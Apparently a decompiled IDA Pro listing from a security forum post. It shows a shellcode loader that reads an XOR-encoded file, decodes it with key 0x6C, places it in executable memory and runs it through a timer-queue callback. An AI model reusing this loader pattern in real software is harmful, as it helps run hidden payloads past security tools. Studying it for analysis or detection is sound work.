 IDA View-A Pseudocode-A Hex View-1 Structures
1 int sub_401000()
2 {
3 HANDLE FileA; // esi
4 DWORD FileSize; // eax
5 int i; // eax
6 void *v3; // esi
7 HANDLE TimerQueue; // edi
8 HANDLE EventA; // ebx
9 int result; // eax
10 DWORD LastError; // eax
11 DWORD NumberOfBytesRead; // [esp+8h] [ebp-F40BCh] BYREF
12 HANDLE phNewTimer; // [esp+Ch] [ebp-F40B8h] BYREF
13 char Buffer[999600]; // [esp+10h] [ebp-F40B4h] BYREF
14
15 CreateEventA(0, 0, 0, 0);
16 FileA = CreateFileA("C:\\Windows\\HAHA\\opk.txt", 0x80000000, 0, 0, 3u, 0x80u, 0);
17 FileSize = GetFileSize(FileA, 0);
18 NumberOfBytesRead = 0;
19 ReadFile(FileA, Buffer, FileSize, &NumberOfBytesRead, 0);
20 for ( i = 0; i != 999600; ++i )
21 Buffer[i] ^= 0x6Cu;
22 v3 = VirtualAlloc(0, 0xF40B0u, 0x3000u, 0x40u);
23 memcpy(v3, Buffer, 0xF40B0u);
24 TimerQueue = CreateTimerQueue();
25 EventA = CreateEventA(0, 1, 0, 0);
26 if ( !CreateTimerQueueTimer(&phNewTimer, TimerQueue, (WAITORTIMERCALLBACK)v3, 0, 0x64u, 0, 0) )
27 printf("Fail");
28 result = WaitForSingleObject(EventA, 0xFFFFFFFF);
29 if ( result )
30 {
31 LastError = GetLastError();
32 return printf("WaitForSingleObject failed (%d)\n", LastError);
33 }
34 return result;
35 }
先知社区